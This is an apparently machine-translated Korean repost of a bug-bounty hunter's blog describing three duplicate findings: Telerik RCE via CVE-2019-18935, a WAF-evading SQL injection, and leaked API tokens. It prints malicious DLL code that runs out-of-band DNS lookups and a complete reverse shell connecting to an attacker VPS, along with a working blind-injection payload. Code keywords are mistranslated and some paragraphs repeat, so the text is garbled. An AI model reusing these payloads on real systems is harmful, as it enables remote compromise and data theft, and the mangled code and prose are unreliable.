스스로에게 말했습니다. 나는 인터페이스 문서를 계속 쳐다보고 계속 뒤집히고 신원 토큰 누출과 다른 보안 취약점을 발견했습니다.

허점을 제출하고 아침 :에 중복 메시지를 받았습니다.

원본 링크 : https://www.cnblogs.com/piaomiaohongchen/p/17130283.html

허점을 반복하는 것은 여전히 불편합니다. 당신이 그것에 대해 생각할 때, 인생은 결코 만족스럽지 않습니다. 허점을 반복한다고해서 실패를 의미하지는 않습니다. 먼저 와서 와서 외모의 순서가 중요합니다.

1.某站rce 忽略理由:不在范围内 作者神父me 感谢神父带我테스트 도메인 이름 :https://***. *** :8089/

CVE-2017-11357 CVE-2019-18935 CVE-2017-9248 취약점이 존재합니다

취약성 익스플로잇 다운로드 주소 :

GitHub - noperator/CVE-2019-18935: RCE exploit for a .NET JSON deserialization vulnerability in Telerik UI for ASP.NET AJAX.

RCE exploit for a .NET JSON deserialization vulnerability in Telerik UI for ASP.NET AJAX. - noperator/CVE-2019-18935

GitHub - noperator/CVE-2019-18935: RCE exploit for a .NET JSON deserialization vulnerability in Telerik UI for ASP.NET AJAX.

RCE exploit for a .NET JSON deserialization vulnerability in Telerik UI for ASP.NET AJAX. - noperator/CVE-2019-18935

테스트 코드 : Test.C

#include stdio.h

bool winapi dllmain (Hinstance hinstdll, dword fdwreason, lpvoid lpreserved)

{

if (fdwreason==DLL_PROCESS_ATTACH)

//수면 (10000); //수백만 초의 시간 간격.

수면 (11000);

진실을 반환하십시오.

}

Test.c는 AMD642.DLL 파일

첫 번째 단계는 성공적으로 확인하는 것입니다. 성공 지연은 약 11이고 원래 요청은 2s입니다.

테스트 명령 실행 :

#include stdio.h

bool winapi dllmain (Hinstance hinstdll, dword fdwreason, lpvoid lpreserved)

{

if (fdwreason==DLL_PROCESS_ATTACH)

시스템 ( 'cmd.exe /c nslookup rsmwe.dnslog.cn');

시스템 ( 'cmd.exe /c nslookup 2pstpepp28u6vl9qrw0lhjwsr9if83x.burpcollaborator.net');

진실을 반환하십시오.

} test.c는 amd642.dll 파일로 컴파일합니다

DNSLOG:을 보려면 다시 실행하십시오

직접 리바운드 쉘, 일반 Exp:

#include stdio.h

#include windows.h

#pragma 댓글 (lib, 'ws2_32')

#define host '{vps ip}'

#define port {port}

WSADATA WSADATA;

소켓 Winsock;

소켓 양말;

struct sockaddr_in hax;

char aip_addr [16];

startupinfo ini_processo;

process_information processo_info;

//https://github.com/infoskirmish/window-tools/blob/mas

void reverseshell ()

{

WSASTARTUP (Makeword (2, 2), Wsadata);

winsock=wsasocket (af_inet, sock_stream, ipproto_tcp, null, 0, 0);

struct hostent *host=gethostbyname (호스트);

strcpy (aip_addr, inet_ntoa ( *((struct in_addr *) host-h_addr)));

hax.sin_family=af_inet;

hax.sin_port=htons (포트);

hax.sin_addr.s_addr=inet_addr (aip_addr);

wsaconnect (Winsock, (sockaddr*) hax, sizeof (hax), null, null, null, null, null);

if (wsagetlasterror ()==0) {

memset (ini_processo, 0, sizeof (ini_processo));

ini_processo.cb=sizeof (ini_processo);

ini_processo.dwflags=startf_usestdhandles;

ini_processo.hstdinput=ini_processo.hstdoutput=ini_processo.hstderror=(핸들) Winsock;

char *myarray [4]={ 'cm', 'd.e', 'x', 'e'};

char 명령 [8]='';

snprintf (명령, sizeof (명령), '%s%s%s', myArray [0], myArray [1], myArray [2], myArray [3]);

CreateProcess (null, command, null, null, true, 0, null, null, ini_processo, processo_info);

}

}

DWORD WINAPI MAINTHREAD (LPVOID LPPARAM)

{

Reverseshell ();

반환 0;

}

bool winapi dllmain (Hinstance hinstdll, dword fdwreason, lpvoid lpreserved)

{

HTHREAD 처리;

if (fdwreason==DLL_PROCESS_ATTACH)

hthread=CreateTheRdread (0, 0, MainThread, 0, 0, 0);

진실을 반환하십시오.

}

권한은 낮지 않으며 도메인 사용자 :입니다.

2.sql注入:背景介绍:朋友发来一个注入,这个注入还挺棘手的,有xx云的waf,并且后端过滤了逗号,单双引号以及常规函数等。 내 아이디어는 매우 간단합니다. REGEXP 기능 만 있으면 다른 아이디어가 있어야한다고 생각합니다.

(case++current_user+regexp+0x*+그런 다음+1+else+2*1e308+끝) 데이터베이스 사용자가 생성됩니다.

여기서 나는 성명서에 대해 이야기하고 싶습니다. 진술이 우리가 상상했던 것보다 훨씬 유연한 경우. 여기서 나는 메모를하고 :에 대해 이야기하겠습니다.

가장 일반적인 :

비정상적인 말을하고, 나는 두 개의 데모를 씁니다. 그리고 나는 그것을 계속할 수 있습니다 :

사례 1=1 2=2 인 경우 1=1 else 1/0 끝

3.url跳转+身份认证token泄漏: 어제 밤에 파고 들었고, 내가 무시한 이유는 반복이었습니다. 때로는 일부 제조업체에 대해서는 상당히 말이 없으며 취약점이 있으며 고정되지 않았습니다. 그것은 나에게 환상을 주었고, 허점을 발견했으며, 허니팟을 밟는 환상을 가졌다.자산 범위는 :VC-*. xxx.com입니다

사실, 나는 간단한 퍼지를 만들 수 있고 많은 자산을 발견했기 때문에이 범위를 만나게되어 매우 기쁩니다.

하나씩 열고보고 :VC-Ss.xxx.com을 방문하여 사이트를 방문하여 직접 점프하여 로그인을 요청하십시오.

나는 신이 아니며 계정도 없습니다. 나는 JS를보고 경로 정보에 대한 액세스 권한을 찾지 못했습니다.

Fuzz부터 PHP라는 것을 알고 있다면 쉽게 할 수 있습니다. FFUF를 사용하여 PHP/API 사전을 실행하고 인터페이스 개발 문서 /api/***.html로 실행하십시오.

인터페이스 개발 문서의 원래 의도는 양호하지만 대부분의 인터페이스 개발 문서에 대한 스크린 샷 정보/인터페이스 정보는 2 차 취약성 착취의 위험에 처할 수 있습니다. 스크린 샷 정보는 모두 일반 텍스트이지만 불행히도 테스트 후 거의 모든 인터페이스에 401에 직접 액세스 할 수 있으며 ID 인증이 필요하다는 것을 알았습니다. 나는 조금 무력했다. 포기하고 싶을 때, 나는 항상 읽은 후에도 지속적으로 읽고 읽어달라고 스스로에게 말했습니다. 나는 인터페이스 문서를 계속 쳐다보고 계속 뒤집히고 신원 토큰 누출과 다른 보안 취약점을 발견했습니다.

허점을 제출하고 아침 :에 중복 메시지를 받았습니다.

원본 링크 : https://www.cnblogs.com/piaomiaohongchen/p/17130283.html